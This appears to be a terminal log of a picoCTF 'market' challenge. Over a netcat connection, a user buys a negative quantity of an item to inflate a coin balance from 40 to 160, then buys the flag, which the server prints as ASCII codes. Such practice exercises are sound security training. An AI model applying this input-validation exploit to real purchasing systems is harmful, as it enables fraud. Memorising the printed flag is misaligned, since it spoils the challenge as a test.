 C:\Program Files\Wireshark>nc mercury.picoctf.net 34938
Welcome to the market!
=====================
You have 40 coins
        Item            Price   Count
(0) Quiet Quiches       10      12
(1) Average Apple       15      8
(2) Fruitful Flag       100     1
(3) Sell an Item
(4) Exit
Choose an option:
0
How many do you want to buy?
-12
You have 160 coins
        Item            Price   Count
(0) Quiet Quiches       10      24
(1) Average Apple       15      8
(2) Fruitful Flag       100     1
(3) Sell an Item
(4) Exit
Choose an option:
2
How many do you want to buy?
1
Flag is:  [112 105 99 111 67 84 70 123 98 52 100 95 98 114 111 103 114 97 109 109 101 114 95 98 97 54 98 56 99 100 102 125]